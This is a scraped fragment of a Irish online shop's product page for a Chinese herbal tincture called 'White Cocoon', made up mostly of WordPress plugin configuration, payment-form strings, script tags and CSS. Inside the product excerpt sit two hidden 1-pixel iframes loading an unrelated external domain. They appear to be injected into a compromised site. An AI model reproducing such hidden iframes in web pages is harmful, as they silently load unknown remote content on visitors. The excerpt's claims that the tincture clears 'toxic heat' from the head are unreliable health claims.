"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},
"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9771,"title":"047%20%E2%80%93%20White%20Cocoon%20%E2%80%93%20Traditional%20Therapies","excerpt":"<div class=\"product-header\">\r\n<div class=\"right-header\">\r\n<h3>047 - White Cocoon - Chinese herbal tincture | <span style=\"color: #333333;\"><a style=\"color: #333333;\" href=\"https:\/\/traditionaltherapies.ie\/store\/yaomedica\/\">YaoMedica<\/a><\/span><\/h3>\r\n<h6><strong>Contents:<\/strong>\u00a050 ml = 1,100 drops<\/h6>\r\n<p class=\"aj\">The\u00a0<strong>White Cocoon <\/strong>tincture is based on\u00a0<strong>Pu Ji Xiao Du Yin<\/strong>, a\u00a0blend used in traditional Chinese medicine.<\/p>\r\nThis traditional blend helps to <strong>remove Du Re <\/strong>(toxic heat) <strong>from the head<\/strong>. Frequently used in a\u00a0\u2018hidden pathogen\u2019.\r\n\r\n<\/div>\r\n<\/div>\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>","featuredImage":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads\/2021\/11\/047-White-Cocoon-YaoMedica.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="bdt-uikit-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var element_pack_ajax_login_config = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"08cc45e3fe","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-accordion.min.js?ver=9.0.11" id="ep-accordion-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://js.stripe.com/v3/?ver=1.11.2" id="cpsw-stripe-external-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="cpsw-stripe-elements-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var cpsw_global_settings = {"public_key":"pk_live_51MuFm0DlI5p4KmP1pVYlXb2eAIYWpX4eq5MVuAAzmS03aQGIzac9jmqLEsVviGTbHUuB7XLPmca3krPpShYd63A300OstQZ6WI","cpsw_version":"1.11.2","inline_cc":"yes","is_ssl":"1","mode":"live","ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","js_nonce":"177cc28b02","allowed_cards":"","stripe_localized":{"account_country_invalid_address":"The business address that you provided does not match the country set in your account. Please enter an address that falls within the same country.","account_invalid":"The account ID provided in the Stripe-Account header is invalid. Please check that your requests specify a valid account ID.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","api_key_expired":"Your API Key has expired. Please update your integration with the latest API key available in your Dashboard.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account\u2019s available balance.","bank_account_declined":"The bank account provided can not be used either because it is not verified yet or it is not supported.","bank_account_unusable":"The bank account provided cannot be used. Please try a different bank account.","setup_intent_unexpected_state":"The SetupIntent's state was incompatible with the operation you were trying to perform.","payment_intent_action_required":"The provided payment method requires customer action to complete. If you'd like to add this payment method, please upgrade your integration to handle actions.","payment_intent_authentication_failure":"The provided payment method failed authentication. Provide a new payment method to attempt this payment again.","payment_intent_incompatible_payment_method":"The Payment expected a payment method with different properties than what was provided.","payment_intent_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Payment.","payment_intent_mandate_invalid":"The provided mandate is invalid and can not be used for the payment intent.","payment_intent_payment_attempt_expired":"The latest attempt for this Payment has expired. Provide a new payment method to attempt this Payment again.","payment_intent_unexpected_state":"The PaymentIntent's state was incompatible with the operation you were trying to perform.","payment_method_billing_details_address_missing":"The PaymentMethod's billing details is missing address details. Please update the missing fields and try again.","payment_method_currency_mismatch":"The currency specified does not match the currency for the attached payment method. A payment can only be created for the same currency as the corresponding payment method.","processing_error":"An error occurred while processing the card. Use a different payment method or try again later.","token_already_used":"The token provided has already been used. You must create a new token before you can retry this request.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_card_type":"The card provided as an external account is not supported for payouts. Provide a non-prepaid debit card instead.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_charge_amount_currency":"The specified amount is too low after conversion. Please enter a higher amount and try again.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","invalid_source_usage":"The source cannot be used because it is not in the correct state.","incorrect_address":"The address entered for the card is invalid. Please check the address or try a different card.","incorrect_cvc":"The security code entered is invalid. Please try again.","incorrect_number":"The card number entered is invalid. Please try again with a valid card number or use a different card.","incorrect_zip":"The postal code entered for the card is invalid. Please try again.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","email_invalid":"The email address is invalid. Check that the email address is properly formatted and only includes allowed characters.","card_declined":"The card has been declined. When a card is declined, the error returned also includes the decline_code attribute with the reason why the card was declined.","insufficient_funds":"The card has insufficient funds to complete the purchase.","generic_decline":"The card has been declined. Please try again with another card.","lost_card":"The card has been declined (Lost card). Please try again with another card.","stolen_card":"The card has been declined (Stolen card). Please try again with another card.","try_again_later":"The card has been declined for an unknown reason. Please try again with another card.","transaction_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","call_issuer":"The card has been declined for an unknown reason. Please try again with another card.","card_not_supported":"This card does not support this type of purchase. Please try again with another card.","card_velocity_exceeded":"This card has been declined for making repeated attempts too frequently or exceeding its amount limit. Please try again with another card.","currency_not_supported":"This card does not support the specified currency. Please try again with another card.","do_not_honor":"The card has been declined for an unknown reason. Please try again with another card.","do_not_try_again":"The card has been declined for an unknown reason. Please try again with another card.","duplicate_transaction":"A transaction with identical amount and credit card information was submitted very recently. Please try again with another card.","expired_card":"This card has been expired. Please try again with another card.","fraudulent":"This card has been declined because Stripe suspects that it's fraudulent. Please try again with another card.","incorrect_pin":"The PIN entered for the card is incorrect. Please try again.","invalid_account":"The card, or account the card is connected to, is invalid. Please try again with another card.","invalid_amount":"The payment amount is invalid, or exceeds the amount that's allowed by this card. Please try again with another card.","invalid_expiry_month":"Your card's expiration month is incorrect. Please check or try again with another card.","issuer_not_available":"The payment couldn't be authorized because the card issuer was unreachable. Please try again with another card.","invalid_pin":"The PIN entered for the card is incorrect. Please try again.","merchant_blacklist":"The card has been declined (Merchant blacklist). Please try again with another card.","new_account_information_available":"This card, or account the card is connected to, is invalid. Please try again with another card.","no_action_taken":"The card has been declined for an unknown reason. Please try again with another card.","not_permitted":"The card has been declined because the payment isn't permitted. Please try again with another card.","offline_pin_required":"The card has been declined because it requires a offline PIN. Please try again with another card.","online_or_offline_pin_required":"The card has been declined because it requires a PIN. Please try again with another card.","pickup_card":"You can't use this card to make this payment. Please try again with another card.","pin_try_exceeded":"The allowable number of PIN tries was exceeded. Please try again with another card.","reenter_transaction":"The payment couldn't be processed by the issuer for an unknown reason. Please try again.","restricted_card":"You can't use this card to make this payment. Please try again with another card.","revocation_of_all_authorizations":"The card has been declined for an unknown reason. Please try again with another card.","revocation_of_authorization":"The card has been declined for an unknown reason. Please try again with another card.","security_violation":"The card has been declined for an unknown reason. Please try again with another card.","service_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","stop_payment_order":"The card has been declined for an unknown reason. Please try again with another card.","testmode_decline":"The card was declined because a Stripe test card number was used. Please try again with another card.","withdrawal_count_limit_exceeded":"This card has been declined because it exceeded the available balance or credit limit. Please try again with another card.","parameter_unknown":"The request contains one or more unexpected parameters. Remove these and try again.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","stripe_cc_generic":"There was an error processing your credit card.","invalid_expiry_year_past":"Your card's expiration year is in the past.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","processing_error_for_element":"An error occurred while processing the payment. Use a different payment method or try again later.","cashapp_country_error":"Payments with Cash App Pay support only US country.","payment_element_loaderror":"There seems to be a issue loading Payment Element: "},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https://traditionaltherapies.ie","current_user_billing":null,"changing_payment_method":"","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"IE","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"payment_element_settings":{"appearance":{"theme":false},"mode":"setup","currency":"eur","amount":0,"paymentMethodTypes":["card"],"paymentMethodCreation":"manual"},"payment_element_options":{"layout":{"type":"tabs","defaultCollapsed":false},"wallets":{"applePay":"never","googlePay":"never"}},"savecard_supported_gateways":["sepa_debit","card"],"is_cart_amount_zero":"yes","empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","order_pay_country":"","order_pay_email":"","is_user_logged_in":"","klarna_login_message":"Login required for Klarna payment. Use order email to \u003Ca href=\"https://traditionaltherapies.ie/my-account/\"\u003Elogin\u003C/a\u003E.","klarna_email_missing_message":"Email address is missing for Klarna payment. Please contact store owner to update billing details for this order."};
//# sourceURL=cpsw-stripe-elements-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/js/stripe-elements.js?ver=1.11.2" id="cpsw-stripe-elements-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.11" id="element-pack-helper-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wc-cart-fragments-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e8cf9d7a9c6958b6bee3e96cc9e35dd","fragment_name":"wc_fragments_2e8cf9d7a9c6958b6bee3e96cc9e35dd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="eib2bpro-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var eiB2BProPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"055a3108b4","eib2bpro_p":"pulse","eib2bpro_t":"p","eib2bpro_i":"9771"};
//# sourceURL=eib2bpro-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0" id="eib2bpro-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wp-i18n-js-after" type="64836d0463a005f203a4a084-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before" type="64836d0463a005f203a4a084-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","nonce":"6d5b51d232","urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/traditionaltherapies.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/traditionaltherapies.ie\/basket\/","checkout_page_url":"https:\/\/traditionaltherapies.ie\/checkout\/","fragments_nonce":"461ed894dd"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://traditionaltherapies.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="64836d0463a005f203a4a084-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://traditionaltherapies.ie/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="64836d0463a005f203a4a084-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15c7967fbac1427aa0889bad251da91c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.2
body_size: 3624
content:
/* ============================================ */
/* public.css                                   */
/*                                              */
/* Styles for frontend                          */
/*                                              */
/*  Contents:                                   */
/*                                              */
/*  GENERAL                                     */
/*  REGISTRATION                                */
/*  OFFERS                                      */
/*  QUOTE                                      */
/*  BULK ORDER                                 */
/*                                              */
/* ============================================ */

/* ============================================ */
/* GENERAL                                       */
/* ============================================ */

.eib2bpro-hidden-row {
    display: none !important;
}

.eib2bpro-text-muted {
    font-size: 12px;
    opacity: 0.7;
}

.eib2bpro_price_tiers_table {
    margin-top: 40px;
}

.eib2bpro_price_tiers_active_row td {
    background-color: red !important;
    color: #fff !important;
}

.eib2bpro_price_tiers_active_row span.amount {
    color: #fff !important;
}

/* ============================================ */
/* REGISTRATION                                       */
/* ============================================ */

.woocommerce-checkout .eib2bpro_registration_form {
    display: none;
}

.eib2bpro_registration_container {
    margin-bottom: 20px;
}

.eib2bpro_registration_container span,
.eib2bpro_registration_container input:not([type="checkbox"]),
.eib2bpro_customfield_required_0 input,
.eib2bpro_customfield_required_1 input {
    width: 100%;
}

/* ============================================ */
/* OFFERS                                       */
/* ============================================ */

.eib2bpro-b2b-offer-in-cart-head {
    display: block;
    margin-bottom: 20px;
    font-size: 1em;
}

.eib2bpro_offers {
    padding: 25px;
    margin-bottom: 20px;
    background: #353535;
    color: #fff;
}

.eib2bpro_offers h2 {
    margin-top: 5px;
    margin-bottom: 25px;
}

.eib2bpro_offers hr {
    margin: 0;
    height: 0;
}

.eib2bpro-b2b-offer-in-cart {
    background-color: #efefef;
    padding: 20px;
    padding-bottom: 10px;
}


/* Suggestion */

.eib2bpro-b2b-offer-line {
    width: 49%;
    margin-bottom: 10px;
    margin-top: 10px;
    display: inline-block;
}

.eib2bpro-b2b-offer-line-image {
    width: 35%;
    float: left;
    padding-right: 20px;
}

.eib2bpro-b2b-offer-line-image img {
    max-height: 120px;
    width: auto !important;
    height: auto;
}

.eib2bpro-b2b-offer-line-name {
    width: 65%;
    float: left;
}

.eib2bpro-b2b-offer-line-product-name {
    font-size: 1.1em;
    padding-bottom: 5px;
    font-weight: bold;
    padding-top: 10px;
}

.eib2bpro-b2b-offer-line-end {
    clear: both;
}

.eib2bpro_offers_product_table th,
.eib2bpro_offers_product_table td,
.eib2bpro_offers a,
.eib2bpro_offers .woocommerce-Price-amount,
.eib2bpro_offers h2 {
    color: #fff !important;
}

.eib2bpro_offers>img {
    width: 100%;
    margin-bottom: 20px;
}

.eib2bpro_offers_product_table {
    margin: 0px;
    border: 0;
    border-radius: 10px;
}

.eib2bpro_offers_product_table td,
.eib2bpro_offers_product_table th {
    text-align: right;
    background-color: transparent !important;
    padding-left: 0px;
    border: 0 !important;
}

.eib2bpro_offers_product_table td a {
    text-decoration: none !important;
}

.eib2bpro_offers_product_table th.eib2bpro_offers_product_name {
    width: 40%;
}

.eib2bpro_offers_cart_table {
    margin: 0px;
    border: 0px;
}

.eib2bpro_offers_cart_table td {
    background-color: transparent !important;
    border: 0px;
}

.eib2bpro_offers_cart_table .eib2bpro_offers_add_to_cart {
    text-align: left !important;
}

.eib2bpro_offers .eib2bpro_offers_add_to_cart,
.eib2bpro_offers .eib2bpro_offers_product_name {
    text-align: left;
}

a.eib2bpro_offer_add_to_cart_options,
button.eib2bpro_offer_add_to_cart {
    margin-top: 10px;
    padding: 12px 15px;
    border: 0;
    cursor: pointer;
    font-size: 0.8rem;
    background: #fff;
    color: #000;
    line-height: 1;
}


.eib2bpro_offer_total {
    text-align: right !important;
    vertical-align: middle;
    font-weight: bold;
    font-size: 1.2rem;
}

.eib2bpro_offer_cart_display {
    background: #353535;
    padding: 15px;
    color: #fff;
    border-radius: 10px;
    margin-top: 10px;
}

.eib2bpro_offer_cart_display_item {
    padding: 0px 0px 0px 0px;
}

.eib2bpro_offer_cart_display_item:first-child {
    border-bottom: 0px;
}

.eib2bpro_offer_cart_name {
    padding-top: 10px;
    font-size: 1.1rem;
}

.eib2bpro_offer_cart_qty_x {
    color: #aaa;
    font-size: 12px;
    padding-left: 5px;
    padding-right: 5px;
}

.eib2bpro_offer_cart_qty {
    color: orange;
}


/* ============================================ */
/* QUOTE                                       */
/* ============================================ */


#eib2bpro-b2b-cart-request-a-quote-container {
    text-align: left;
    padding: 30px;
}

#eib2bpro-b2b-cart-request-a-quote-container .form-row {
    margin-bottom: 20px;
}

#eib2bpro-b2b-cart-request-a-quote-container .eib2bpro_quote_field_label {
    padding-bottom: 5px;
    font-weight: 600;
}

#eib2bpro-b2b-cart-request-a-quote-container input {
    width: 100%;
}

.eib2bpro-b2b-quote-table,
.eib2bpro-b2b-quote-table td {
    border: 0 !important;
}

.eib2bpro-b2b-quote-table-image {
    width: 25%;
}

.eib2bpro-b2b-quote-table-image img {
    width: 100%;
}

.eib2bpro-b2b-quote-table-qty {
    max-width: 70px !important;
}

.eib2bpro-b2b-cart-request-a-quote-label {
    display: block;
    text-align: left;
}

.eib2bpro-b2b-cart-request-a-quote-ok {
    padding: 30px;
    text-align: center;
}


.eib2bpro-modal {
    position: absolute;
    z-index: 10000;
    top: 0;
    left: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
}

.eib2bpro-modal.is-visible {
    visibility: visible;
}

.eib2bpro-modal-overlay {
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 0%, 0.5);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear 0.3s, opacity 0.3s;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-overlay {
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
}

.eib2bpro-modal-wrapper {
    position: fixed;
    z-index: 9999;
    top: 50%;
    left: 50%;
    width: 32em;
    background-color: #fff;
    box-shadow: 0 0 1.5em hsla(0, 0%, 0%, 0.35);
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}


.eib2bpro-modal-transition {
    transition: all 0.3s 0.12s;
    opacity: 0;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-transition {
    opacity: 1;
}

.eib2bpro-modal-body {
    max-height: 80vh;
    overflow: auto;
}

.eib2bpro-modal-close {
    position: absolute;
    right: 14px;
    top: 0px;
    font-size: 25px;
    cursor: pointer;
}

.eib2bpro-modal-header,
.eib2bpro-modal-content {
    padding: 1em;
}

.eib2bpro-modal-content>*:first-child {
    margin-top: 0;
}

@media (max-width: 820px) {
    .eib2bpro-modal-wrapper {
        width: 80vw;
    }

    .eib2bpro_offers_product_table td,
    .eib2bpro_offers_cart_table td {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }

    .eib2bpro-b2b-offer-line {
        width: 100%;
    }

    .eib2bpro-bulkorder-l1-td-subtotal {
        display: none;
    }
}

/* ============================================ */
/* BULK ORDER                                       */
/* ============================================ */

.eib2bpro-bulkorder-l1-table {
    background: #efefef;
    border-collapse: separate;
    border-spacing: 0;
}

.eib2bpro-bulkorder-l2-table *,
